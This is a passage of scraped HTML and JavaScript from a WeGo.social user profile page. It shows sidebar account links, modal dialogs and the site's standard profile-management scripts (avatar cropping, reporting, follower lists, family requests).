         <img src="https://wego.social/upload/photos/2020/05/gr8U9cS5c5bByz6wkh3b_16_574190f893612fda30f152a62dccfc59_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">WWG1WGA QA</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/WokeQpoetry" data-ajax="?link1=timeline&u=WokeQpoetry">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/02/gzbBjC8CSRD5jxNq3FKV_28_3aa1314fd4d7ee90e4dbc4bf056d11b9_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">WOKE Q POE</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/TEXAS" data-ajax="?link1=timeline&u=TEXAS">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/03/EVv4jfzaHKGMbfPPBz1D_09_6b05eb781fdaf87054c6a9cbe503d75e_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">Texas Patr</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/uqqwg1wga" data-ajax="?link1=timeline&u=uqqwg1wga">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/05/OL3SjhTlzcibO5m7wQpF_20_3df6cc1c688decd85d607b2d9258ba83_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">United Q-G</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/qresearch4truth" data-ajax="?link1=timeline&u=qresearch4truth">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/12/NaF5IgPkR9bknhS1l4G1_08_d8dcdd226c6418cd0a13dc96d210d1e5_avatar.jpg">
      </div>
      <div class="sidebar-listed-user-name">Q Research</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/PatriotsAwakened" data-ajax="?link1=timeline&u=PatriotsAwakened">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/04/yb2veHnDgUzfhCmeJ2FY_08_052582b8bc92bdda433f40889ac1d3ca_avatar.png">
      </div>
      <div class="sidebar-listed-user-name">Patriots A</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/Quarry" data-ajax="?link1=timeline&u=Quarry">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2020/01/7wgBIv5WN6iVyPhYffVL_16_e8e5c43079117f175e7ebfe7ef2b4c8f_avatar.jpeg">
      </div>
      <div class="sidebar-listed-user-name">The Quarry</div>
   </a>
</div><div class="sidebar-user-data">
   <a href="https://wego.social/whiterabbitll" data-ajax="?link1=timeline&u=whiterabbitll">
      <div class="sidebar-listed-user-avatar">
         <img src="https://wego.social/upload/photos/2019/12/EM3p3SgaPC8uwKwhj7K9_17_0ded365f9f2e0c3a33c5632cf334b453_avatar.jpeg">
      </div>
      <div class="sidebar-listed-user-name">White Rabb</div>
   </a>
</div>		</div>
	</li>
	<li><div class="clear"></div></li>
</ul>                <div class="page-margin">
	<div class="footer-wrapper sidebar">
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language            </a>
		</div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
		<ul class="list-inline pull-left">
			<li><a data-ajax="?link1=terms&type=about-us" href="https://wego.social/terms/about-us">About</a></li>
						<li><a data-ajax="?link1=contact-us" href="https://wego.social/contact-us">Contact Us</a></li>
						<li>
				<div class="dropdown dropup">
					<a href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-expanded="false">
						More <span class="caret"></span>
					</a>
					<ul class="dropdown-menu" role="menu" style="width: auto; min-width: 100px; font-size: 11px;">
						<li><a data-ajax="?link1=terms&type=privacy-policy" href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
						<li><a data-ajax="?link1=terms&type=terms" href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
				</div>
			</li> 
		</ul>
		<div class="clear"></div>
	</div>
</div>    </div>
</div>
<div class="modal fade sun_modal" id="un_friend_modal" role="dialog">
	<div class="modal-dialog modal-dl">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-trash-2"><polyline points="3 6 5 6 21 6"></polyline><path d="M19 6v14a2 2 0 0 1-2 2H7a2 2 0 0 1-2-2V6m3 0V4a2 2 0 0 1 2-2h4a2 2 0 0 1 2 2v2"></path><line x1="10" y1="11" x2="10" y2="17"></line><line x1="14" y1="11" x2="14" y2="17"></line></svg> Unfriend</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure you want to unfriend?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="unfriend_btn" type="button" onclick="Wo_RegisterFollow()" class="btn btn-main">Yes</button>
			</div>
		</div>
	</div>
</div><div id="ProfileImageModal-38282" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog profile-picture">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2020/11/miPwSdfnkjCcxTKLZ5C9_18_e6fd53230bbfbc46ee86291821e9307f_avatar.PNG?cache=0" id="updateImage-38282"  class="img-responsive">
         </div>
      </div>
   </div>
</div><div id="ProfileCoverImageModal" class="modal fade image-modal" tabindex="-1" role="dialog" aria-hidden="true">
   <div class="modal-dialog">
      <div class="modal-content">
         <div class="modal-body">
            <img src="https://wego.social/upload/photos/2020/11/T8RqAG6yZVucBhmuOdvb_14_6f9c2ba1e20176c1bf0ec0c7042f73dc_cover.jpg" class="img-responsive">
         </div>
      </div>
   </div>
</div><style>
  body {
    background: url(https://wego.social/upload/photos/2020/08/UT6D3nwz26HpyFZuCX7T_13_79ad0ac742aea058374e6275e8c32a00_background_image.jpg) fixed !important;
    background-size:100% auto;
  }
</style>
<!-- JS Timline functions -->
<div class="modal fade" id="report_profile" role="dialog">
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">
					<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>
					Report this User				</h4>
			</div>
			<div class="modal-body">
				<textarea class="form-control" placeholder="Type text" dir="auto" rows="4" id="report-user-text-38282"></textarea>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn  btn-main" id="report-user-button" onclick="Wo_ReportProfile(38282,true)">Send</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade" id="delete_family_mbr_modal"  role="dialog" data-slide='true'>
	<div class="modal-dialog modal-sm">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title">Important!</h4>
			</div>
			<div class="modal-body">
				<p>Are you sure that you want to remove this member from your family?</p>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button id="delete_family_member_button"  type="button" class="btn btn-main" onclick="Wo_DeleteFamilyMember($('#delete_family_mbr_modal').attr('data-family-member-id'));">Delete</button>
			</div>
		</div>
	</div>
</div>
<div class="modal fade in" id="poke_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				You have poked VMFG17			</p>
		</div>
	</div>
</div>
<div class="modal fade in" id="accept_family_mbr_modal" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
				<i class="fa fa-check" aria-hidden="true" style="color: green;"></i>
				New member was successfully added to your family list!			</p>
		</div>
	</div>
</div>
<div class="modal fade" id="cropImage" role="dialog">
	<div class="modal-dialog">
		<div class="modal-content">
			<div class="modal-header">
				<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></span></button>
				<h4 class="modal-title"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-edit"><path d="M20 14.66V20a2 2 0 0 1-2 2H4a2 2 0 0 1-2-2V6a2 2 0 0 1 2-2h5.34"></path><polygon points="18 2 22 6 12 16 8 16 8 12 18 2"></polygon></svg> Crop your avatar</h4>
			</div>
			<div class="modal-body">
				<div id="image-to-crop" class="wo_crop_img_pic">
					<img src="https://wego.social/upload/photos/2020/11/miPwSdfnkjCcxTKLZ5C9_18_e6fd53230bbfbc46ee86291821e9307f_avatar_full.PNG" alt="avatar" data-image="upload/photos/2020/11/miPwSdfnkjCcxTKLZ5C9_18_e6fd53230bbfbc46ee86291821e9307f_avatar_full.PNG" >
				</div>
			</div>
			<div class="modal-footer">
				<div class="ball-pulse"><div></div><div></div><div></div></div>
				<button type="button" class="btn btn-main" onclick="CropImage();">Save</button>
			</div>
		</div>
	</div>
</div>
<style>
	.post-youtube iframe {
		height: 362px !important;
	}
</style>
<script>
$(function(){
    var url = window.location.pathname,
        urlRegExp = new RegExp(url.replace(/\/$/,'') + "$"); // create regexp to match current url pathname and remove trailing slash if present as it could collide with the link in navigation in case trailing slash wasn't present there
        // now grab every link from the navigation
        $('.user-bottom-nav a').each(function(){
            // and test its normalized href against the url pathname regexp
            if(urlRegExp.test(this.href.replace(/\/$/,''))){
                $(this).addClass('menuactive');
            }
        });
        $('[data-toggle="tooltip"]').tooltip();
});

function Wo_open_send_gift(){
    $('#send_gift').modal('show');
}

function Wo_SendGiftToUser(from, to){
    var gift_id = $('#send-gift-button').attr('data-gift-id');
    var gift_img = $('#send-gift-button').attr('data-gift-img');

    if (!from || !to || !gift_id) {
        return false;
    }

    $('#send-gift-button').attr('disabled','');
	$('#send_gift').find('.ball-pulse').fadeIn(100);

    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'send_gift',from:from,to:to,gift_id:gift_id,gift_img:gift_img},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('#send-gift-button').html('Gift sent successfully');
			$('#send_gift').find('.ball-pulse').fadeOut(100);
            Wo_Delay(function(){
                $("#send_gift").modal('hide');
                $('#send-gift-button').attr('data-gift-id', '').attr('data-gift-img', '').attr('disabled',false).html('Send');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })

}

function Wo_RegisterPoke(received_user_id , send_user_id){
    if (!received_user_id || !send_user_id) {
        return false;
    }
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'poke',received_user_id:received_user_id,send_user_id:send_user_id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#poke_modal").modal('show');
            $("#pokebutton").remove();
            Wo_Delay(function(){
                $("#poke_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ActivateFamilyMember(id = false,self = false,member = false){
    if (!id || !self || !member) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_member',id:id,type:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("#accept_family_mbr_modal").modal('show');
            $('[data-family-member="'+id+'"]').slideUp(function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#accept_family_mbr_modal").modal('hide');
            },1500);
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function Wo_AcceptRelationRequest(id = false,member = false,type = false ,self = false){
    if (!member || !self || !type || !id) {
        return false;
    }
    Wo_progressIconLoader($(self));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'accept_relation',id:id,type:type,member:member},
    })
    .done(function(data) {
        if (data.status == 200) {
            window.location = data.url;
        }
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_DeleteRelationRequest(id = false,user = false,type = false,self = false){
    if (!self || !id || !user || !type) {
        return false;
    }
    Wo_progressIconLoader($(self).find('i'));
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_relation',id:id,user:user,type:type},
    })
    .done(function(data) {
        if (data.status == 200) {
            $("[data-relationship-request='"+id+"']").slideUp(function(){
                $(this).remove();
            })
        }
    })
    .fail(function() {
        console.log("error");
    })
    Wo_progressIconLoader($(self).find('i'));
}

function OpenCropModal() {
	$('#cropImage').modal('show');
	setTimeout(function () {
    	$('#image-to-crop img').rcrop({
            minSize : [130,130],
            preserveAspectRatio : true,
            grid : true,
        });
    }, 250);
}
function CropImage() {
    values = $('#image-to-crop img').rcrop('getValues');
    $path = $('#image-to-crop img').attr('data-image');
    if (!$path) {
    	return false;
    	$('#cropImage').modal('hide');
    }
    $('#cropImage').find('.ball-pulse').fadeIn(100);
    $.post(Wo_Ajax_Requests_File() + '?f=crop-avatar', {user_id:38282, path: $path, x: values.x, y:values.y, height: values.height, width:values.width}, function(data, textStatus, xhr) {
        if (data.status == 200) {
        	location.reload(false);
        } else {
        	$('#cropImage').modal('hide');
        }
        $('#cropImage').find('.ball-pulse').fadeOut(100);
    });
}
function Wo_DeleteFamilyMember(id = false){
    if (!id) {
        return false;
    }
    $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {f: 'family',s:'delete_member',id:id},
    })
    .done(function(data) {
        if (data.status == 200) {
            $('[data-family-member="'+id+'"]').slideUp('slow',function(){
                    $(this).remove();
            })
            Wo_Delay(function(){
                $("#delete_family_mbr_modal").modal('hide');
            },1500);
        }
        $('#delete_family_mbr_modal').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_AddFamilyMember(){
    var member_type = $("#family_list").val();
    if (!member_type || member_type < 1 || member_type > 43) {
        return false;
    }
    $('#add_to_family').find('.modal-footer .ball-pulse').fadeIn(100);
    $('#add_to_family').find('.btn-main').attr('disabled', 'true');
    $.ajax({
        url: Wo_Ajax_Requests_File(),
        type: 'GET',
        dataType: 'json',
        data: {
            f: 'family',
            s:'add_member',
            member_id:'38282',
            type:member_type
        },
    })
    .done(function(data) {
        if (data.status == 200) {
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            Wo_Delay(function(){
                $("#open_add_to_family_modal").slideUp(function(){
                    $(this).remove();
                    $("#add_to_family").modal('hide');
                })
                $('#add_to_family').find('btn-main').removeAttr('disabled');
                location.reload()
            },1500);

        }
        else{
            $('.add_to_family_alert').html('<div class="alert alert-success">' + data.message + '</div>');
            $('#add_to_family').find('.btn-main').removeAttr('disabled');
        }
        $('#add_to_family').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function Wo_ReportProfile(id = false,report = true){
    var report_text = $("#report-user-text-38282").val();
    if (!id) {return false;}
    else if(report == true){
      if (!report_text) {return false;}
    }
    $('#report_profile').find('.modal-footer .ball-pulse').fadeIn(100);
    $.ajax({
        url: Wo_Ajax_Requests_File() + '?f=reports&s=report_user',
        type: 'POST',
        dataType: 'json',
        data: {text:report_text,user:id},
    })
    .done(function(data) {
        if(data.status == 200 && data.code == 0){
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="$(\'#report_profile\').modal(\'show\');">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Report this User</span></span>\
                </li>');
        }

        else if (data.status == 200 && data.code == 1) {
            $("#report-user-text-38282").val('');
            $("#report_profile").modal('hide');
            $('#report_status').replaceWith('\
                <li id="report_status" onclick="Wo_ReportProfile(38282,false);">\
                    <span class="menu-item"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-alert-triangle"><path d="M10.29 3.86L1.82 18a2 2 0 0 0 1.71 3h16.94a2 2 0 0 0 1.71-3L13.71 3.86a2 2 0 0 0-3.42 0z"></path><line x1="12" y1="9" x2="12" y2="13"></line><line x1="12" y1="17" x2="12" y2="17"></line></svg>\
                    <span>Cancel Report</span></span>\
                </li>');
        }
        $('#report_profile').find('.modal-footer .ball-pulse').fadeOut(100);
    })
    .fail(function() {
        console.log("error");
    })
}

function loadposts(user_id) {
  $.get(Wo_Ajax_Requests_File() + '?f=load_profile_posts', {user_id:user_id}, function(data) {
    $('.posts_load').html(data);
  });
}

var user_id = $('.profile').attr('data-id');
$(function () {
  user_id = $('.profile').attr('data-id');
    if($(window).width() > 600) {
    $(".user-avatar").hover(function () {
      $('.profile-avatar-changer').fadeIn(100);
    }, function () {
      $('.profile-avatar-changer').fadeOut(100);
    });
  }
  if($(window).width() > 600) {
    $(".user-cover").hover(function () {
      $('.profile-cover-changer').fadeIn(100);
    }, function () {
      $('.profile-cover-changer').fadeOut(100);
    });
  }

  $('form.profile-avatar-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_avatar_picture',

    beforeSend: function () {
      $('.user-avatar-uploading-container, .user-avatar-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=updateImage-38282]').attr('data-target', '#ProfileImageModal-Stopped');
        $('[id^=updateImage-38282]').attr('onclick', 'Wo_OpenProfilePicture("' + data.img_or + '");');
        $('[id^=updateImage-38282]').attr("src", data.img);
        $('#cropImage').modal('show');
        $('#image-to-crop img').attr('src', data.avatar_full);
        $('#image-to-crop img').attr('data-image', data.avatar_full_or);
        $('#image-to-crop img').on("load", function() {
		    setTimeout(function () {
		    	$('#image-to-crop img').rcrop({
		            minSize : [100,100],
		            preserveAspectRatio : true,
		            grid : true
		        });
		    }, 1000);
		}).each(function() {
		  if(this.complete) $(this).load();
		});
        if($("ul[data-profile-completion]").length == 1) {
            if ($('#add-profile-avatar').length == 1) {
               // window.location.reload();
            }
        }
      }

      $('.user-avatar-uploading-container,.user-avatar-uploading-progress').fadeOut(200);
    }
  });

  $('form.cover-position-form').ajaxForm({
        url:  Wo_Ajax_Requests_File() + '?f=re_cover',
        dataType:  'json',
        beforeSend: function() {
            $('.user-reposition-dragable-container').hide();
            $('.user-repositioning-icons-container1').show();
            $('.user-repositioning-icons-container').html('<div class="pace-activity-parent"><div class="pace-activity"></div></div>').fadeIn('fast');
        },
        success: function(data) {
            if (data.status == 200) {
                $('.user-cover-reposition-w img').attr('src', data.url + '?time=' + Math.random()).on("load", function () {
                    $('.when-edit').hide();
                    $('.when-notedit').show();
                    $('.user-repositioning-icons-container1').fadeOut('fast');
                    $('.user-repositioning-icons-container').fadeOut('fast').html('');
                    $('.user-cover-reposition-w').show();
                    $('.user-reposition-container').hide().find('img').css('top', 0);
                    $('.cover-resize-buttons').hide();
                    $('.default-buttons').show();
                    $('input.cover-position').val(0);
                    $('.user-reposition-container img').draggable('destroy').css('cursor','default');

                });
            }
        }
    });
  $('.profile-cover-changer').ajaxForm({
    url: Wo_Ajax_Requests_File() + '?f=update_user_cover_picture',

    beforeSend: function () {
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeIn(200);
    },
    success: function (data) {
      if(data.status == 200) {
        Wo_GetNewPosts();
        $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal-Stopped');
        $('[id^=cover-image]').attr('onclick', 'Wo_OpenProfileCover("' + data.cover_or + '");');
        $('[id^=cover-image]').attr("src", data.img);
        $('#full-image').attr("src", data.cover_full);
        $('#full-input-image').val(data.cover_full);
        $('#cover-input-image').val(data.cover_or);
        Wo_StartRepositioner();
      }
      $('.user-cover-uploading-container,.user-cover-uploading-progress').fadeOut(200);
    }
  });
});

function Wo_GetFollowing(user_id) {
  Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_following_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-following-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-following-list-container').find('span'));
  });
}

function Wo_GetFollowers(user_id) {
  Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_followers_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-followers-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-followers-list-container').find('span'));
  });
}

function Wo_GetLikes(user_id) {
  Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_likes',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-likes-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-pages-list-container').find('span'));
  });
}

function Wo_GetMoreFollowing(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_following',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#following-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreUserLikes(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-page-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'pages',
    s: 'get_more_likes',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more pages to show");
      } else {
        $('#likes-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreVideos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.video-data:last').attr('data-video-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_videos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more videos to show");
      } else {
        $('#videos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMorePhotos(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.profile-lists .photo-data:last').attr('data-photo-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_photos',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more photos to show");
      } else {
        $('#photos-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_GetMoreFollowers(user_id) {
  Wo_progressIconLoader($('.load-more').find('button'));
  after_last_id = $('.user-data:last').attr('data-user-id');
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_more_followers',
    user_id: user_id,
    after_last_id: after_last_id
  }, function (data) {
    if(data.status == 200) {
      if(data.html.length == 0) {
        $('.load-more').find('button').text("No more users to show");
      } else {
        $('#followers-list').append(data.html);
      }
    }
    Wo_progressIconLoader($('.load-more').find('button'));
  });
}

function Wo_UpdateProfileAvatar() {
  $("form.profile-avatar-changer").submit();
}

function Wo_UpdateProfileCover() {
  $("form.profile-cover-changer").submit();
}

function Wo_SetCookieAlert() {
  $.get(Wo_Ajax_Requests_File(), {
    f: 'set_admin_alert_cookie'
  });
}

function Wo_OpenProfileCover(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_cover_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=cover-image]').attr('data-target', '#ProfileCoverImageModal');
            $('[id^=cover-image]').attr('data-toggle', 'modal');
            $('#ProfileCoverImageModal').modal('show');
        }
    });
}

function Wo_OpenProfilePicture(image) {
    $.post(Wo_Ajax_Requests_File() + '?f=get_user_profile_image_post', {
      image:image
    }, function (data) {
        if (data.status == 200) {
            Wo_OpenLightBox(data.post_id);
        } else {
            $('[id^=updateImage-' + user_id + ']').attr('data-target', '#ProfileImageModal-' + user_id);
            $('[id^=updateImage-' + user_id + ']').attr('data-toggle', 'modal');
            $('#ProfileImageModal-' + user_id).modal('show');
        }
    });
}
function Wo_GetMutualFriends(user_id) {
  Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  $.get(Wo_Ajax_Requests_File(), {
    f: 'get_mutual_users',
    user_id: user_id
  }, function (data) {
    if(data.status == 200) {
      $('.sidebar-mutual-users-container').html(data.html);
    }
    Wo_progressIconLoader($('#sidebar-mutual-list-container').find('span'));
  });
}

</script>
</div>
                  <footer>
            <div class="page-margin">
	<div class="footer-wrapper">
		<hr>
		<ul class="list-inline pull-left">
			<li><a href="https://wego.social">Home</a></li>
			<li><a href="https://wego.social/terms/about-us">About</a></li>
			<li><a href="https://wego.social/contact-us">Contact Us</a></li>
			<li><a href="https://wego.social/terms/privacy-policy">Privacy Policy</a></li>
			<li><a href="https://wego.social/terms/terms">Terms of Use</a></li>
											</ul>
		<div class="pull-right">
			<a href="#" class="dropdown-toggle" data-toggle="modal" data-target="#select-language" role="button" aria-expanded="false">
				<svg fill="#7a7a7a" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg" class="feather feather-translate" style="margin-top: -3px;width: 15px;height: 15px;"><path d="M12.87,15.07L10.33,12.56L10.36,12.53C12.1,10.59 13.34,8.36 14.07,6H17V4H10V2H8V4H1V6H12.17C11.5,7.92 10.44,9.75 9,11.35C8.07,10.32 7.3,9.19 6.69,8H4.69C5.42,9.63 6.42,11.17 7.67,12.56L2.58,17.58L4,19L9,14L12.11,17.11L12.87,15.07M18.5,10H16.5L12,22H14L15.12,19H19.87L21,22H23L18.5,10M15.88,17L17.5,12.67L19.12,17H15.88Z" /></svg> 
				Language			</a>
		</div>
		<div class="clear"></div>
		<div class="footer-powered">
			<p>
				© 2026 WeGo.social			</p>
		</div>
	</div>
</div>         </footer>
         <div class="second-footer">
                     </div>
         <div class="extra">
                     </div>
      </div>
      <!-- Load modal alerts -->
    <div class="modal fade in" id="comment_report_box" role="dialog">
    <div class="modal-dialog">
    
      <div class="modal-content">
        <p style="text-align: center;padding: 30px 20px;font-family: Hind,Arial;font-size: 16px;">
          <i class="fa fa-check" aria-hidden="true" style="color: green;"></i>      
